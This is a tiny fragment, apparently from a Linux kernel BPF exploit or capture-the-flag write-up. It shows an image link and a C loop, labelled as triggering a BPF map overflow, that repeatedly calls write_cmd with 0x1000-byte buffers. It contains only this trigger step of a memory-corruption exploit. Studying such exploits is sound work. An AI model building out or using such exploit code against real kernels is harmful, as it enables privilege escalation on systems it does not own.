 puts("[*] tigger bpf map overflow"); for(int i = 0; i < VICTIM_MAP; i++){ write_cmd(i, 0x1000, buf); }